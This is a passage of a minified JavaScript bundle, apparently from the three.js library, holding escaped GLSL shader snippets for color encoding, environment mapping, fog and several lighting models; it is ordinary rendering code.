USE_EMISSIVEMAP\\n\\tuniform sampler2D emissiveMap;\\n#endif\",encodings_fragment:\"gl_FragColor = linearToOutputTexel( gl_FragColor );\",encodings_pars_fragment:\"\\nvec4 LinearToLinear( in vec4 value ) {\\n\\treturn value;\\n}\\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\\n\\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\\n}\\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\\n\\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\\n}\\nvec4 sRGBToLinear( in vec4 value ) {\\n\\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\\n}\\nvec4 LinearTosRGB( in vec4 value ) {\\n\\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\\n}\\nvec4 RGBEToLinear( in vec4 value ) {\\n\\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\\n}\\nvec4 LinearToRGBE( in vec4 value ) {\\n\\tfloat maxComponent = max( max( value.r, value.g ), value.b );\\n\\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\\n\\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\\n}\\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\\n\\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\\n}\\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\\n\\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\\n\\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\\n\\tM = ceil( M * 255.0 ) / 255.0;\\n\\treturn vec4( value.rgb / ( M * maxRange ), M );\\n}\\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\\n\\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\\n}\\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\\n\\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\\n\\tfloat D = max( maxRange / maxRGB, 1.0 );\\n\\tD = clamp( floor( D ) / 255.0, 0.0, 1.0 );\\n\\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\\n}\\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\\nvec4 LinearToLogLuv( in vec4 value ) {\\n\\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\\n\\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\\n\\tvec4 vResult;\\n\\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\\n\\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\\n\\tvResult.w = fract( Le );\\n\\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\\n\\treturn vResult;\\n}\\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\\nvec4 LogLuvToLinear( in vec4 value ) {\\n\\tfloat Le = value.z * 255.0 + value.w;\\n\\tvec3 Xp_Y_XYZp;\\n\\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\\n\\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\\n\\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\\n\\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\\n\\treturn vec4( max( vRGB, 0.0 ), 1.0 );\\n}\",envmap_fragment:\"#ifdef USE_ENVMAP\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvec3 cameraToFrag;\\n\\t\\tif ( isOrthographic ) {\\n\\t\\t\\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\\n\\t\\t} else {\\n\\t\\t\\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\\n\\t\\t}\\n\\t\\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\\n\\t\\t#else\\n\\t\\t\\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\\n\\t\\t#endif\\n\\t#else\\n\\t\\tvec3 reflectVec = vReflect;\\n\\t#endif\\n\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\\n\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\tvec4 envColor = textureCubeUV( envMap, reflectVec, 0.0 );\\n\\t#else\\n\\t\\tvec4 envColor = vec4( 0.0 );\\n\\t#endif\\n\\t#ifndef ENVMAP_TYPE_CUBE_UV\\n\\t\\tenvColor = envMapTexelToLinear( envColor );\\n\\t#endif\\n\\t#ifdef ENVMAP_BLENDING_MULTIPLY\\n\\t\\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\\n\\t#elif defined( ENVMAP_BLENDING_MIX )\\n\\t\\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\\n\\t#elif defined( ENVMAP_BLENDING_ADD )\\n\\t\\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\\n\\t#endif\\n#endif\",envmap_common_pars_fragment:\"#ifdef USE_ENVMAP\\n\\tuniform float envMapIntensity;\\n\\tuniform float flipEnvMap;\\n\\tuniform int maxMipLevel;\\n\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\tuniform samplerCube envMap;\\n\\t#else\\n\\t\\tuniform sampler2D envMap;\\n\\t#endif\\n\\t\\n#endif\",envmap_pars_fragment:\"#ifdef USE_ENVMAP\\n\\tuniform float reflectivity;\\n\\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\\n\\t\\t#define ENV_WORLDPOS\\n\\t#endif\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvarying vec3 vWorldPosition;\\n\\t\\tuniform float refractionRatio;\\n\\t#else\\n\\t\\tvarying vec3 vReflect;\\n\\t#endif\\n#endif\",envmap_pars_vertex:\"#ifdef USE_ENVMAP\\n\\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\\n\\t\\t#define ENV_WORLDPOS\\n\\t#endif\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\t\\n\\t\\tvarying vec3 vWorldPosition;\\n\\t#else\\n\\t\\tvarying vec3 vReflect;\\n\\t\\tuniform float refractionRatio;\\n\\t#endif\\n#endif\",envmap_physical_pars_fragment:\"#if defined( USE_ENVMAP )\\n\\t#ifdef ENVMAP_MODE_REFRACTION\\n\\t\\tuniform float refractionRatio;\\n\\t#endif\\n\\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\\n\\t\\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\t\\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\\n\\t\\t\\t#ifdef TEXTURE_LOD_EXT\\n\\t\\t\\t\\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\\n\\t\\t\\t#else\\n\\t\\t\\t\\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\\n\\t\\t\\t#endif\\n\\t\\t\\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\\n\\t\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\t\\tvec4 envMapColor = textureCubeUV( envMap, worldNormal, 1.0 );\\n\\t\\t#else\\n\\t\\t\\tvec4 envMapColor = vec4( 0.0 );\\n\\t\\t#endif\\n\\t\\treturn PI * envMapColor.rgb * envMapIntensity;\\n\\t}\\n\\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\\n\\t\\tfloat maxMIPLevelScalar = float( maxMIPLevel );\\n\\t\\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\\n\\t\\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\\n\\t\\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\\n\\t}\\n\\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvec3 reflectVec = reflect( -viewDir, normal );\\n\\t\\t\\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\\n\\t\\t#else\\n\\t\\t\\tvec3 reflectVec = refract( -viewDir, normal, refractionRatio );\\n\\t\\t#endif\\n\\t\\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\\n\\t\\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\\n\\t\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\t\\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\\n\\t\\t\\t#ifdef TEXTURE_LOD_EXT\\n\\t\\t\\t\\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\\n\\t\\t\\t#else\\n\\t\\t\\t\\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\\n\\t\\t\\t#endif\\n\\t\\t\\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\\n\\t\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\t\\tvec4 envMapColor = textureCubeUV( envMap, reflectVec, roughness );\\n\\t\\t#endif\\n\\t\\treturn envMapColor.rgb * envMapIntensity;\\n\\t}\\n#endif\",envmap_vertex:\"#ifdef USE_ENVMAP\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvWorldPosition = worldPosition.xyz;\\n\\t#else\\n\\t\\tvec3 cameraToVertex;\\n\\t\\tif ( isOrthographic ) {\\n\\t\\t\\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\\n\\t\\t} else {\\n\\t\\t\\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\\n\\t\\t}\\n\\t\\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvReflect = reflect( cameraToVertex, worldNormal );\\n\\t\\t#else\\n\\t\\t\\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\\n\\t\\t#endif\\n\\t#endif\\n#endif\",fog_vertex:\"#ifdef USE_FOG\\n\\tfogDepth = - mvPosition.z;\\n#endif\",fog_pars_vertex:\"#ifdef USE_FOG\\n\\tvarying float fogDepth;\\n#endif\",fog_fragment:\"#ifdef USE_FOG\\n\\t#ifdef FOG_EXP2\\n\\t\\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\\n\\t#else\\n\\t\\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\\n\\t#endif\\n\\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\\n#endif\",fog_pars_fragment:\"#ifdef USE_FOG\\n\\tuniform vec3 fogColor;\\n\\tvarying float fogDepth;\\n\\t#ifdef FOG_EXP2\\n\\t\\tuniform float fogDensity;\\n\\t#else\\n\\t\\tuniform float fogNear;\\n\\t\\tuniform float fogFar;\\n\\t#endif\\n#endif\",gradientmap_pars_fragment:\"#ifdef USE_GRADIENTMAP\\n\\tuniform sampler2D gradientMap;\\n#endif\\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\\n\\tfloat dotNL = dot( normal, lightDirection );\\n\\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\\n\\t#ifdef USE_GRADIENTMAP\\n\\t\\treturn texture2D( gradientMap, coord ).rgb;\\n\\t#else\\n\\t\\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\\n\\t#endif\\n}\",lightmap_fragment:\"#ifdef USE_LIGHTMAP\\n\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\treflectedLight.indirectDiffuse += PI * lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n#endif\",lightmap_pars_fragment:\"#ifdef USE_LIGHTMAP\\n\\tuniform sampler2D lightMap;\\n\\tuniform float lightMapIntensity;\\n#endif\",lights_lambert_vertex:\"vec3 diffuse = vec3( 1.0 );\\nGeometricContext geometry;\\ngeometry.position = mvPosition.xyz;\\ngeometry.normal = normalize( transformedNormal );\\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\\nGeometricContext backGeometry;\\nbackGeometry.position = geometry.position;\\nbackGeometry.normal = -geometry.normal;\\nbackGeometry.viewDir = geometry.viewDir;\\nvLightFront = vec3( 0.0 );\\nvIndirectFront = vec3( 0.0 );\\n#ifdef DOUBLE_SIDED\\n\\tvLightBack = vec3( 0.0 );\\n\\tvIndirectBack = vec3( 0.0 );\\n#endif\\nIncidentLight directLight;\\nfloat dotNL;\\nvec3 directLightColor_Diffuse;\\nvIndirectFront += getAmbientLightIrradiance( ambientLightColor );\\nvIndirectFront += getLightProbeIrradiance( lightProbe, geometry );\\n#ifdef DOUBLE_SIDED\\n\\tvIndirectBack += getAmbientLightIrradiance( ambientLightColor );\\n\\tvIndirectBack += getLightProbeIrradiance( lightProbe, backGeometry );\\n#endif\\n#if NUM_POINT_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\\n\\t\\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_SPOT_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\\n\\t\\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_DIR_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\\n\\t\\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_HEMI_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\\n\\t\\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\",lights_pars_begin:\"uniform bool receiveShadow;\\nuniform vec3 ambientLightColor;\\nuniform vec3 lightProbe[ 9 ];\\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\\n\\tfloat x = normal.x, y = normal.y, z = normal.z;\\n\\tvec3 result = shCoefficients[ 0 ] * 0.886227;\\n\\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\\n\\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\\n\\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\\n\\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\\n\\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\\n\\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\\n\\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\\n\\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\\n\\treturn result;\\n}\\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\\n\\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\\n\\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\\n\\treturn irradiance;\\n}\\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\\n\\tvec3 irradiance = ambientLightColor;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treturn irradiance;\\n}\\n#if NUM_DIR_LIGHTS > 0\\n\\tstruct DirectionalLight {\\n\\t\\tvec3 direction;\\n\\t\\tvec3 color;\\n\\t};\\n\\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\\n\\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tdirectLight.color = directionalLight.color;\\n\\t\\tdirectLight.direction = directionalLight.direction;\\n\\t\\tdirectLight.visible = true;\\n\\t}\\n#endif\\n#if NUM_POINT_LIGHTS > 0\\n\\tstruct PointLight {\\n\\t\\tvec3 position;\\n\\t\\tvec3 color;\\n\\t\\tfloat distance;\\n\\t\\tfloat decay;\\n\\t};\\n\\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\\n\\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tvec3 lVector = pointLight.position - geometry.position;\\n\\t\\tdirectLight.direction = normalize( lVector );\\n\\t\\tfloat lightDistance = length( lVector );\\n\\t\\tdirectLight.color = pointLight.color;\\n\\t\\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\\n\\t\\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\\n\\t}\\n#endif\\n#if NUM_SPOT_LIGHTS > 0\\n\\tstruct SpotLight {\\n\\t\\tvec3 position;\\n\\t\\tvec3 direction;\\n\\t\\tvec3 color;\\n\\t\\tfloat distance;\\n\\t\\tfloat decay;\\n\\t\\tfloat coneCos;\\n\\t\\tfloat penumbraCos;\\n\\t};\\n\\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\\n\\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tvec3 lVector = spotLight.position - geometry.position;\\n\\t\\tdirectLight.direction = normalize( lVector );\\n\\t\\tfloat lightDistance = length( lVector );\\n\\t\\tfloat angleCos = dot( directLight.direction, spotLight.direction );\\n\\t\\tif ( angleCos > spotLight.coneCos ) {\\n\\t\\t\\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\\n\\t\\t\\tdirectLight.color = spotLight.color;\\n\\t\\t\\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\\n\\t\\t\\tdirectLight.visible = true;\\n\\t\\t} else {\\n\\t\\t\\tdirectLight.color = vec3( 0.0 );\\n\\t\\t\\tdirectLight.visible = false;\\n\\t\\t}\\n\\t}\\n#endif\\n#if NUM_RECT_AREA_LIGHTS > 0\\n\\tstruct RectAreaLight {\\n\\t\\tvec3 color;\\n\\t\\tvec3 position;\\n\\t\\tvec3 halfWidth;\\n\\t\\tvec3 halfHeight;\\n\\t};\\n\\tuniform sampler2D ltc_1;\\tuniform sampler2D ltc_2;\\n\\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\\n#endif\\n#if NUM_HEMI_LIGHTS > 0\\n\\tstruct HemisphereLight {\\n\\t\\tvec3 direction;\\n\\t\\tvec3 skyColor;\\n\\t\\tvec3 groundColor;\\n\\t};\\n\\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\\n\\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\\n\\t\\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\\n\\t\\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\\n\\t\\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tirradiance *= PI;\\n\\t\\t#endif\\n\\t\\treturn irradiance;\\n\\t}\\n#endif\",lights_toon_fragment:\"ToonMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb;\",lights_toon_pars_fragment:\"varying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\nstruct ToonMaterial {\\n\\tvec3 diffuseColor;\\n};\\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_Toon\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_Toon\\n#define Material_LightProbeLOD( material )\\t(0)\",lights_phong_fragment:\"BlinnPhongMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb;\\nmaterial.specularColor = specular;\\nmaterial.specularShininess = shininess;\\nmaterial.specularStrength = specularStrength;\",lights_phong_pars_fragment:\"varying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\nstruct BlinnPhongMaterial {\\n\\tvec3 diffuseColor;\\n\\tvec3 specularColor;\\n\\tfloat specularShininess;\\n\\tfloat specularStrength;\\n};\\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\\n\\tvec3 irradiance = dotNL * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n\\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\\n}\\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_BlinnPhong\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_BlinnPhong\\n#define Material_LightProbeLOD( material )\\t(0)\",lights_physical_fragment:\"PhysicalMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );\\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\\nmaterial.specularRoughness = max( roughnessFactor, 0.0525 );material.specularRoughness += geometryRoughness;\\nmaterial.specularRoughness = min( material.specularRoughness, 1.0 );\\n#ifdef REFLECTIVITY\\n\\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), diffuseColor.rgb, metalnessFactor );\\n#else\\n\\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), diffuseColor.rgb, metalnessFactor );\\n#endif\\n#ifdef CLEARCOAT\\n\\tmaterial.clearcoat = clearcoat;\\n\\tmaterial.clearcoatRoughness = clearcoatRoughness;\\n\\t#ifdef USE_CLEARCOATMAP\\n\\t\\tmaterial.clearcoat *= texture2D( clearcoatMap, vUv ).x;\\n\\t#endif\\n\\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\\n\\t\\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vUv ).y;\\n\\t#endif\\n\\tmaterial.clearcoat = saturate( material.clearcoat );\\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\\n\\tmaterial.clearcoatRoughness += geometryRoughness;\\n\\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\\n#endif\\n#ifdef USE_SHEEN\\n\\tmaterial.sheenColor = sheen;\\n#endif\",lights_physical_pars_fragment:\"struct PhysicalMaterial {\\n\\tvec3 diffuseColor;\\n\\tfloat specularRoughness;\\n\\tvec3 specularColor;\\n#ifdef CLEARCOAT\\n\\tfloat clearcoat;\\n\\tfloat clearcoatRoughness;\\n#endif\\n#ifdef USE_SHEEN\\n\\tvec3 sheenColor;\\n#endif\\n};\\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\\n\\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\\n}\\n#if NUM_RECT_AREA_LIGHTS > 0\\n\\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\t\\tvec3 normal = geometry.normal;\\n\\t\\tvec3 viewDir = geometry.viewDir;\\n\\t\\tvec3 position = geometry.position;\\n\\t\\tvec3 lightPos = rectAreaLight.position;\\n\\t\\tvec3 halfWidth = rectAreaLight.halfWidth;\\n\\t\\tvec3 halfHeight = rectAreaLight.halfHeight;\\n\\t\\tvec3 lightColor = rectAreaLight.color;\\n\\t\\tfloat roughness = material.specularRoughness;\\n\\t\\tvec3 rectCoords[ 4 ];\\n\\t\\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\\t\\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\\n\\t\\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\\n\\t\\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\\n\\t\\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\\n\\t\\tvec4 t1 = texture2D( ltc_1, uv );\\n\\t\\tvec4 t2 = texture2D( ltc_2, uv );\\n\\t\\tmat3 mInv = mat3(\\n\\t\\t\\tvec3( t1.x, 0, t1.y ),\\n\\t\\t\\tvec3(\\t\\t0, 1,\\t\\t0 ),\\n\\t\\t\\tvec3( t1.z, 0, t1.w )\\n\\t\\t);\\n\\t\\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\\n\\t\\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\\n\\t\\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\\n\\t}\\n#endif\\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\\n\\tvec3 irradiance = dotNL * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\t#ifdef 